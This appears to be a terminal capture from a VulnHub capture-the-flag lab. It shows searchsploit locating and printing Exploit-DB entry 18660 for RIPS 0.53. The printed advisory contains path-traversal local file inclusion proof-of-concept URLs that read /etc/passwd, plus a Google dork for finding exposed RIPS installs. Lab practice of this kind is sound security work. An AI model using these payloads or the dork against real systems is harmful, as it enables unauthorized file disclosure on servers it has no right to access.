 /bin/bash
/bin/bash 211x53
┌─[a7@Parrot]─[10.10.10.2]─[~/Desktop/vulnHub/Digitalworld.local - Mercy]
└──╼ $searchsploit RIPS 0.53
------------------------------------------------------------------------------------------------------------------------------------------------------------ ---------------------------------
 Exploit Title                                                                                                                                              |  Path
------------------------------------------------------------------------------------------------------------------------------------------------------------ ---------------------------------
RIPS 0.53 - Multiple Local File Inclusions                                                                                                                  | php/webapps/18660.txt
------------------------------------------------------------------------------------------------------------------------------------------------------------ ---------------------------------
Shellcodes: No Results
Papers: No Results
┌─[a7@Parrot]─[10.10.10.2]─[~/Desktop/vulnHub/Digitalworld.local - Mercy]
└──╼ $searchsploit -m 18660.txt
  Exploit: RIPS 0.53 - Multiple Local File Inclusions
      URL: https://www.exploit-db.com/exploits/18660
     Path: /usr/share/exploitdb/exploits/php/webapps/18660.txt
File Type: ASCII text

Copied to: /home/a7/Desktop/vulnHub/Digitalworld.local - Mercy/18660.txt


┌─[a7@Parrot]─[10.10.10.2]─[~/Desktop/vulnHub/Digitalworld.local - Mercy]
└──╼ $cat 18660.txt
# RIPS <= 0.53 Multiple Local File Inclusion Vulnerabilities
# Google Dork: allintitle: "RIPS - A static source code analyser for
vulnerabilities in PHP scripts"
# Althout this script is not intended to be accesible from internet, there
are some websites that host it.
# Download: http://sourceforge.net/projects/rips-scanner/
# Date: 23/03/12
# Contact: mattdch0@gmail.com
# Follow: @mattdch
# www.localh0t.com.ar


File: /windows/code.php
=======================

102: file $lines = file($file);
    96: $file = $_GET['file'];

PoC:
http://localhost/rips/windows/code.php?file=../../../../../../etc/passwd

File: /windows/function.php
===========================

    64: file $lines = file($file);
        58: $file = $_GET['file'];

PoC:
http://localhost/rips/windows/function.php?file=../../../../../../etc/passwd(will
read the first line of the file)┌─[a7@Parrot]─[10.10.10.2]─[~/Desktop/vulnHub/Digitalworld.local - Mercy]
└──╼ $